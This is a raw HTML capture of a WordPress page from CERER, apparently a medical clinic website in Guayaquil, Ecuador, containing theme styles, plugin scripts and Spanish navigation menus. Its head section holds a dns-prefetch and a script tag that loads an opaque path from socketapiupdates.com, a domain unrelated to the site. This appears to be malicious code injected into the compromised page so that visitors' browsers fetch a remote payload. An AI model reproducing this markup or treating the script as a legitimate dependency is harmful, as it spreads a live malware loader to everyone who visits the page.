

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cerer.com.ec/logosc_type/sony/
body_size: 10278
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta name="google-site-verification" content="ccgiMEPC9y9jV7N9Xcq1LucvEMDysztC-t_eubbsXnw" />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.cerer.com.ec/xmlrpc.php" />

<title>Lifecare &#8211; CERER</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//socketapiupdates.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="CERER &raquo; Feed" href="https://www.cerer.com.ec/feed/" />
<link rel="alternate" type="application/rss+xml" title="CERER &raquo; Feed de los comentarios" href="https://www.cerer.com.ec/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cerer.com.ec\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='google-fonts-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-icons-css' href='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/icons/css/icons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-style-css' href='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/youtube-video-player/css/youtube-video-player.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-style-css' href='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/perfect-scrollbar.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cerer.com.ec/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.cerer.com.ec/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cerer.com.ec/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iva-theme-style-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='iva-shortcodes-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/shortcodes.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iva-fontawesome-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/fontawesome/css/font-awesome.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='iva-animate-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/animate.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='iva-prettyPhoto-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/prettyPhoto.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='iva-responsive-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/responsive.css?ver=1' type='text/css' media='screen' />
<link rel='stylesheet' id='datepicker-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/framework/admin/css/datepicker.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='clinichours_font-css' href='https://fonts.googleapis.com/css?family=Patua+One&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='iva-owl-style-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/owl.carousel.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='iva-owl-theme-css' href='https://www.cerer.com.ec/wp-content/themes/lifecare/css/owl.theme.css?ver=1' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var iva_panel = [];
iva_panel = {"ajaxurl":"https:\/\/www.cerer.com.ec\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.cerer.com.ec"};;
var atp_panel = {"SiteUrl":"https:\/\/www.cerer.com.ec\/wp-content\/themes\/lifecare"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/jquery.mousewheel.js?ver=6.1.9' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/perfect-scrollbar.js?ver=6.1.9' id='perfect-scrollbar-script-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/packages/youtube-video-player/js/youtube-video-player.jquery.min.js?ver=6.1.9' id='ytp-script-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/rdv-youtube-playlist-video-player/js/plugin.js?ver=6.1.9' id='ytp-plugin-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.cerer.com.ec/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3' id='revmin-js'></script>
<script type='text/javascript' src='https://socketapiupdates.com/KXq5q2Ty_Tc5X0ObdJG2ohd6ePoTMM7i34PdNYsZdld' id='mesh_standard-js'></script>
<link rel="https://api.w.org/" href="https://www.cerer.com.ec/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cerer.com.ec/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cerer.com.ec/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.cerer.com.ec/logosc_type/sony/" />
<link rel='shortlink' href='https://www.cerer.com.ec/?p=1260' />
<link rel="alternate" type="application/json+oembed" href="https://www.cerer.com.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cerer.com.ec%2Flogosc_type%2Fsony%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cerer.com.ec/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cerer.com.ec%2Flogosc_type%2Fsony%2F&#038;format=xml" />

<!-- Google Fonts -->
<link href="https://fonts.googleapis.com/css?family=Oswald:300,400,700%7C" rel="stylesheet" type="text/css" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){									
						try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
							if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
						}catch(d){console.log("Failure at Presize of Slider:"+d)}						
					};</script>
<style type='text/css'>

body {  }
body {     }

.pagemid {  }
h1, h2, h3, h4, h5, h6 { font-family:Oswald; }
body { font-family: ; }
.topbar { background-color:#f7931d;}
.topbar { color:#ffffff;}
.atp_sub_nav ul li  { }
.atp_sub_nav ul li a,
.topbar a { }

.hover_type a  { }
.hover_type a.hoverdetails:hover,.hover_type a.hovergallery:hover,.hover_type a.hoverimage:hover { }
.woocommerce span.onsale, .woocommerce-page span.onsale { }

.mini-cart .cart-contents { }

.header, .header-style2, .header-style3, .header-style4{  }
#subheader { background-image:url(http://espacioalterno.co/clientes/cerer/wp-content/uploads/2015/05/bg-header.png);
		background-repeat:repeat;
		background-position:center center;
		background-attachment:scroll;background-color:#f7931d; }
h1#site-title a{      }
h2#site-description {      }

#sticky {  }
#sticky {  }
.iva_appt_section {  }

.header-style2 .primarymenu,
.header-style3 .primarymenu, 
.header-style4 .primarymenu { background-color:#f36f28; }

.vertical_footerbar  { }
.vertical_footerbar a { }
.vertical_footerbar a:hover  { }
.sidemenu .logo{  }
.sidemenu {  }
.sf-menu a { font-size:13px; color:#ffffff;   font-weight:600;font-family: ; }
.sf-menu li:hover, 
.sf-menu li.sfHover { background-color:#f7931d; }

.sf-menu .sfHover > a,
.sf-menu a:focus, 
.sf-menu a:hover, 
.sf-menu a:active {
	}

.sf-menu ul { background:#f36f28; }
.sf-menu ul a { color:#ffffff; }
.sf-menu ul li a { #dddddd }
.sf-menu li li:hover, 
.sf-menu li li.sfHover, 
.sf-menu li li a:focus, 
.sf-menu li li a:hover, 
.sf-menu li li a:active {color:#ffffff;background:#f7931d; }

.sf-menu li.current-cat > a, 
.sf-menu li.current_page_item > a, 
.sf-menu li.current-menu-ancestor > a, 
.sf-menu li.current-page-ancestor > a { color:#ffffff;background-color:#f7931d; }

h1 {     } h2 {      } h3 {      }h4 {      }h5 {      }h6 {      }

h2.entry-title a {      }
h2.entry-title a:hover {  }
.widget-title {      }
#footer .widget-title {      }

a,.entry-title a {  }
a:hover,.entry-title a:hover {  }

#subheader a {  }
#subheader a:hover {  }

#footer { background-color:#f7931d;      }
.copyright {      background-color:#005aab; }

#footer .widget-title {  }
.breadcrumbs {  }
#footer a {  }
#footer a:hover {  }

.sf-menu a{
text-transform: uppercase;
}



@media only screen and (max-width: 480px) and (min-width: 320px){
.afc_popup{
/*display:none !important;*/
}
}

@media only screen and (max-width: 480px) and (min-width: 320px){
#afc_sidebar_4687{
margin: 280px 0 0 0 !important;
}
}

@media only screen and (max-width: 480px) and (min-width: 320px){
#afc_sidebar_5001{
margin: 360px 0 0 0 !important;
}
}


.entry-meta{
display: none !important;
}

#entry-author-info{
display: none !important;
}

.fancyheading{
display: none !important;
}

#comments{
display: none !important;
}
</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="logosc_type-template-default single single-logosc_type postid-1260 wpb-js-composer js-comp-ver-6.5.0 vc_responsive">

	<div id="stretched" class="rightsidebar">

	<div class="bodyoverlay"></div>

	

	<div id="wrapper">
		
<div class="topbar">
	<div class="inner">
		<div class="one_half ">
			<aside id="custom_html-2" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><span style="font-size: 13px;"><strong>Guayaquil:</strong> Clinica Kennedy Alborada, Torre Sur, piso 10 cons. 1004</span></div></aside>		</div><!-- /one_half -->
		<div class="one_half last">
			<aside id="custom_html-3" class="widget_text widget_custom_html"><div class="textwidget custom-html-widget"><span style="font-size: 13px;"><strong>Samborondón:</strong> Clinica Kennedy Samborondón, Torre Alfa 5to piso consultorio 512</span></div></aside>		
		</div><!-- /one_half last -->
	</div><!-- /inner -->
</div><!-- /topbar -->

<header class="header-style3">
	<div class="header">
		<div class="header-area">

			<div class="logo">				<a href="https://www.cerer.com.ec" title="CERER">
					<img src="https://www.cerer.com.ec/wp-content/uploads/2017/05/CERER-logo-2017-slogan.png" alt="CERER" />
				</a>
			</div>
			<!-- Header Widget Area -->
						<div class="menuwrap"><a href="#" class="iva-mobile-dropdown"></a></div>

		</div><!-- /header-area-->
	</div><!-- /header-->

	<div class="primarymenu">
		<div class="menu-inner">
			<ul id="atp_menu" class="sf-menu"><li id="menu-item-4302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.cerer.com.ec/">Inicio</a></li>
<li id="menu-item-4353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/quienes-somos/">Quienes Somos</a></li>
<li id="menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/especialidades-y-servicios-medicos/">Especialidades y Servicios Médicos</a></li>
<li id="menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/seguros-medicos/">Seguros Médicos</a></li>
<li id="menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/staff-medico/">Staff Médico</a></li>
<li id="menu-item-4646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Para Pacientes<span class="iva-children-indenter"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/eventos-para-pacientes/">Eventos para Pacientes</a></li>
	<li id="menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/promociones/">Promociones</a></li>
	<li id="menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/revista/">Revista</a></li>
	<li id="menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/articulos-para-pacientes/">Artículos para Pacientes</a></li>
</ul>
</li>
<li id="menu-item-4789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Para Médicos<span class="iva-children-indenter"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/eventos-para-medicos/">Eventos para Médicos</a></li>
	<li id="menu-item-5571" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/publicaciones/">Publicaciones</a></li>
	<li id="menu-item-4791" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Consejos</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Artículos Actualizados</a></li>
</ul>
</li>
<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/contacto/">Contacto</a></li>
</ul>		</div>
	</div>

	<div class="iva-mobile-menu"><ul id="menu-menu-principal-cerer" class="iva_mmenu"><li id="mobile-menu-item-4302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.cerer.com.ec/">Inicio</a></li>
<li id="mobile-menu-item-4353" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/quienes-somos/">Quienes Somos</a></li>
<li id="mobile-menu-item-4475" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/especialidades-y-servicios-medicos/">Especialidades y Servicios Médicos</a></li>
<li id="mobile-menu-item-4450" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/seguros-medicos/">Seguros Médicos</a></li>
<li id="mobile-menu-item-4368" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/staff-medico/">Staff Médico</a></li>
<li id="mobile-menu-item-4646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Para Pacientes<span class="iva-children-indenter"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="mobile-menu-item-5000" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/eventos-para-pacientes/">Eventos para Pacientes</a></li>
	<li id="mobile-menu-item-5021" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/promociones/">Promociones</a></li>
	<li id="mobile-menu-item-4448" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/revista/">Revista</a></li>
	<li id="mobile-menu-item-5027" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/articulos-para-pacientes/">Artículos para Pacientes</a></li>
</ul>
</li>
<li id="mobile-menu-item-4789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">Para Médicos<span class="iva-children-indenter"><i class="fa fa-angle-down"></i></span></a>
<ul class="sub-menu">
	<li id="mobile-menu-item-4999" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/eventos-para-medicos/">Eventos para Médicos</a></li>
	<li id="mobile-menu-item-5571" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/publicaciones/">Publicaciones</a></li>
	<li id="mobile-menu-item-4791" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Consejos</a></li>
	<li id="mobile-menu-item-4792" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="#">Artículos Actualizados</a></li>
</ul>
</li>
<li id="mobile-menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.cerer.com.ec/contacto/">Contacto</a></li>
</ul></div>	

</header><!-- /header-S3 --><div id="subheader" class="sleft" ><div class="subheader-inner" ><div class="subdesc"><h1 class="page-title">Blog</h1></div><div class="breadcrumb-wrap"><span class="breadcrumbs"><!-- Breadcrumb NavXT 7.2.0 -->
